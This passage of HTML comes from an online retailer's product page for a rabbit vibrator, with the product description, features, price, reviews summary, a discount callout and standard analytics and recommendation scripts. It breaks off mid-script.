        window.dmPt("track", {"product_name":"G-Spot Stroking Rampant Rabbit","product_url":"https://www.annsummers.com/sex-toys/sex-toys-rampant-rabbits/g-spot-stroking-rampant-rabbit/2000316NO_SIZE.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf75e075e/images/2000316/2000316_Z.jpg","product_description":"The G-Spot Stroking Rampant Rabbit is perfect for dual G-spot and clitoral stimulation. Created with a tip that is shaped to target the G-spot with a waving motion, whilst the ears simultaneously vibrate on the clitoris. Work your way through the 3 different stroking sensations and the 7 vibration settings to discover which combination arouses you the most. Completely waterproof, take your rabbit wherever you like. Ensure you get the best from your playtime by always using a water-based lubricant on the shaft and ears.</p>    &bull; Waterproof for fun in the bath or shower.</p>    &bull; Targets the G-spot.</p>    &bull; Waving motion at the tip.</p>\n</p>\nPackaging may vary from imagery online\n</p>","product_sku":"2000316NO_SIZE","product_price":92,"product_status":"In stock","product_currency":"USD","product_specialPrice":92,"product_categories":"sex-toys-rampant-rabbits,sex-toys","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '2000316NO_SIZE',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2000316NO_SIZE", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="2000316NO_SIZE">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/sex-toys/">
              Sex Toys
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/sex-toys/rampant-rabbits/">
              Rampant Rabbits
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              G-Spot Stroking Rampant Rabbit
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw907169f3/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw907169f3/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf75e075e/images/2000316/2000316_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false" style="background-image: url(https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf75e075e/images/2000316/2000316_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false)">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf75e075e/images/2000316/2000316_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority=high
        decoding="async"
        alt="G-Spot Stroking Rampant Rabbit image number 0.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc5731cac/images/2000316/2000316_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false" style="background-image: url(https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc5731cac/images/2000316/2000316_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false)">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc5731cac/images/2000316/2000316_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        
        decoding="async"
        alt="G-Spot Stroking Rampant Rabbit image number 1.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="2" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb91a2f2b/images/2000316/2000316_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false" style="background-image: url(https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb91a2f2b/images/2000316/2000316_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false)">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb91a2f2b/images/2000316/2000316_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        
        decoding="async"
        alt="G-Spot Stroking Rampant Rabbit image number 2.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwca798b30/images/2000316/2000316_Z_3.jpg?sw=1000&amp;sh=1409&amp;strip=false" style="background-image: url(https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwca798b30/images/2000316/2000316_Z_3.jpg?sw=1000&amp;sh=1409&amp;strip=false)">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwca798b30/images/2000316/2000316_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        
        decoding="async"
        alt="G-Spot Stroking Rampant Rabbit image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="4" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw060a49f2/images/2000316/2000316_Z_4.jpg?sw=1000&amp;sh=1409&amp;strip=false" style="background-image: url(https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw060a49f2/images/2000316/2000316_Z_4.jpg?sw=1000&amp;sh=1409&amp;strip=false)">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw060a49f2/images/2000316/2000316_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        
        decoding="async"
        alt="G-Spot Stroking Rampant Rabbit image number 4.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="5" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw575d96ff/images/2000316/2000316_Z_5.jpg?sw=1000&amp;sh=1409&amp;strip=false" style="background-image: url(https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw575d96ff/images/2000316/2000316_Z_5.jpg?sw=1000&amp;sh=1409&amp;strip=false)">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw575d96ff/images/2000316/2000316_Z_5.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        
        decoding="async"
        alt="G-Spot Stroking Rampant Rabbit image number 5.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
    
    
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper ">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0" style="background-image: url(https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf75e075e/images/2000316/2000316_Z.jpg?sw=511&amp;sh=720&amp;strip=false)">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf75e075e/images/2000316/2000316_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy" decoding="async" alt="G-Spot Stroking Rampant Rabbit image number 0.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1" style="background-image: url(https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc5731cac/images/2000316/2000316_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false)">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc5731cac/images/2000316/2000316_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy" decoding="async" alt="G-Spot Stroking Rampant Rabbit image number 1.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="2" style="background-image: url(https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb91a2f2b/images/2000316/2000316_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false)">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb91a2f2b/images/2000316/2000316_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy" decoding="async" alt="G-Spot Stroking Rampant Rabbit image number 2.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="3" style="background-image: url(https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwca798b30/images/2000316/2000316_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false)">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwca798b30/images/2000316/2000316_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy" decoding="async" alt="G-Spot Stroking Rampant Rabbit image number 3.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="4" style="background-image: url(https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw060a49f2/images/2000316/2000316_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false)">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw060a49f2/images/2000316/2000316_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy" decoding="async" alt="G-Spot Stroking Rampant Rabbit image number 4.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="5" style="background-image: url(https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw575d96ff/images/2000316/2000316_Z_5.jpg?sw=511&amp;sh=720&amp;strip=false)">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw575d96ff/images/2000316/2000316_Z_5.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy" decoding="async" alt="G-Spot Stroking Rampant Rabbit image number 5.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">2000316NO_SIZE</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">G-Spot Stroking Rampant Rabbit</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="92.0">
        
        $ 92.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="3.6 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2000316NO_SIZE-ada-star-ratings-text">3.6 out of 5 star rating</span>
        
          <div aria-labelledby="2000316NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000316NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000316NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000316NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000316NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            140 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  


  
    <div class="callout" title="&lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sex-toys/all-sex-toys/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#000000;&quot;&gt;20% Off Sex Toys With Code: PLEASEME&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;">
      
        <a class="link" href="/search?pmid=PLEASEMECALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sex-toys/all-sex-toys/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#A336CE;">20% Off Sex Toys With Code: PLEASEME</span></font></span></a></strong></p>
        </a>
      
    </div>
  


                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="true" data-available="true">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      



    </li>
    
      <li>
        
          
            <div class="availability-msg-item
                      d-none
                      
                      ">
              In Stock
            </div>
          
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
            <div class="main-attributes">
                
                    
                
            </div>
        
    </div>
</div>


              
              
              

              
                <div class="attribute quantity">
                  <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000316NO_SIZE&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                </div>
              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="2000316NO_SIZE"
            >
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay d-none" data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=2000316NO_SIZE&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              
                
	 

	
              

              <div class="ds-row ds-buttons__container ">
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg d-flex single-price">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="92.0">
        
        $ 92.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="2000316NO_SIZE"
                                >
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay d-none" data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        The G-Spot Stroking Rampant Rabbit is perfect for dual G-spot and clitoral stimulation. Created with a tip that is shaped to target the G-spot with a waving motion, whilst the ears simultaneously vibrate on the clitoris. Work your way through the 3 different stroking sensations and the 7 vibration settings to discover which combination arouses you the most. Completely waterproof, take your rabbit wherever you like. Ensure you get the best from your playtime by always using a water-based lubricant on the shaft and ears.</p>    &bull; Waterproof for fun in the bath or shower.</p>    &bull; Targets the G-spot.</p>    &bull; Waving motion at the tip.</p>
</p>
Packaging may vary from imagery online
</p>
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            10 vibration settings
          </li>
        
          <li class="feature-value">
            Insertable length 4.5 inches. 1.5-inch diameter
          </li>
        
          <li class="feature-value">
            Body safe silicone
          </li>
        
          <li class="feature-value">
            Waterproof
          </li>
        
          <li class="feature-value">
            Rechargeable. USB cable provided. Please note, charger plug not included.
          </li>
        
          <li class="feature-value">
            Keep your toys clean with our Buzz Fresh Wipes
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        
          <!-- Recommendations slots-->
          <div class="recommendations-slots recommendations-slots-standard">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '200d92e35d9bd0f6d3078f995d';
